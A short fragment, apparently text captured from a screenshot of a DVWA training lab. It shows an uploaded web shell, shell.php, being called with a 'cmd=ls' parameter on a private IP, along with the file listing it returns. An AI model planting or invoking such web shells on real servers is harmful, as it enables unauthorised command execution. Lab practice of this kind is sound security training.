 192.168.0.66/dvwa/hacka
Not secure 192.168.0.66/dvwa/hackable/uploads/shell.php?cmd=ls
ciao
dvwa_email.png
shell.php